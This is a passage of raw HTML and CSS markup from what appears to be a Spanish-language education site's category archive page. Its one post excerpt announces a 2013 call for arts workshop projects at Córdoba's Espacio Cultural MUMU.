30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;border-style:none;padding:6px 30px 6px 30px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-pagination-finish{color:#1A73E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-double-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-wave .wpr-rect{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-spinner-pulse{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-chasing-dots .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="204" class="elementor elementor-204" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-de0e3c4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="de0e3c4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb691d4 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cb691d4" data-element_type="container">
				<div class="elementor-element elementor-element-3f06da4 elementor-widget elementor-widget-wpr-archive-title" data-id="3f06da4" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Categoría: </span>Agencia Córdoba Cultura del Gobierno de la Provincia de Córdoba</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5a87440 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a87440" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ebfd8 wpr-grid-columns-1 wpr-grid-pagination-left wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="a5ebfd8" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:30,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:30,&quot;gutter_vr&quot;:40,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:40,&quot;gutter_vr_tablet&quot;:40,&quot;gutter_vr_tablet_extra&quot;:40,&quot;gutter_vr_laptop&quot;:40,&quot;gutter_vr_widescreen&quot;:40,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:1,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:39,&quot;media_distance&quot;:0,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-29409 post type-post status-publish format-standard has-post-thumbnail hentry category-docentes tag-agencia-cordoba-cultura-del-gobierno-de-la-provincia-de-cordoba tag-artistas tag-espacio-cultural-mumu tag-espacioculturalmumugmail-com tag-museodelasmujeres-org tag-proyectos-de-talleres"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas cordobesas para talleres artísticos" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/docentes/becas-cordobesas-para-talleres-artisticos/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-73" href="https://ahoraeducacion.com/category/docentes/">Docentes</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/docentes/becas-cordobesas-para-talleres-artisticos/">Becas cordobesas para talleres artísticos</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>febrero 5, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/docentes/becas-cordobesas-para-talleres-artisticos/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>El Espacio Cultural MUMU, que depende de la Agencia Córdoba Cultura del Gobierno de la Provincia de Córdoba, abre la primera convocatoria para proyectos de talleres. Con el objetivo de dar continuidad al...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/docentes/becas-cordobesas-para-talleres-artisticos/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0abb23e elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0abb23e" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-38e7de3 elementor-widget elementor-widget-wpr-elementor-template" data-id="38e7de3" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 